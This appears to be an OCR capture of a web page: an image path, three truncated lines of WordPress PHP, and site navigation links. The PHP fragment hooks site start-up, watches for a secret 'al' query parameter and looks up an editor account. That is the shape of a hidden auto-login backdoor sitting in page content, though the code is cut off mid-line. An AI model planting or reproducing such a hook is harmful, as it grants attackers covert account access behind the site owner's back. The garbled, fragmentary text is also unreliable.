
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_logi
}, 2);
Main Home
About
Services
C